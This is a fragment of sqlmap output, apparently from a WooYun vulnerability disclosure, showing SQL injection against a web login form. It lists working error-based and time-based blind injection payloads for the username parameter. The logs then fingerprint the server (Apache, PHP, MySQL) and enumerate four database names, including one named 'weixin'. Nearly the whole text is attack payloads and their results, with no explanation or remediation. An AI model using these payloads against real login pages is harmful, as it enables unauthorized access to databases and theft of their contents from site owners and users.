 Payload: username=-5148' OR 1 GROUP BY CONCAT(0x717a6b7171,(SELECT (CASE WHE
N (8954=8954) THEN 1 ELSE 0 END)),0x717a7a6b71,FLOOR(RAND(0)*2)) HAVING MIN(0)#&
password=123456&commit=%E7%99%BB%E5%BD%95
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT - comment)
Payload: username=admin' AND (SELECT * FROM (SELECT(SLEEP(5)))Vqjz)#&passwor
d=123456&commit=%E7%99%BB%E5%BD%95
---
[14:16:35] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.9, PHP 5.5.12
back-end DBMS: MySQL 5.0.12
[14:16:35] [INFO] fetching database names
[14:16:35] [INFO] the SQL query used returns 4 entries
[14:16:35] [INFO] resumed: information_schema
[14:16:35] [INFO] resumed: mysql
[14:16:35] [INFO] resumed: performance_schema
[14:16:35] [INFO] resumed: weixin
available databases [4]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] weixin
www.wooyun.org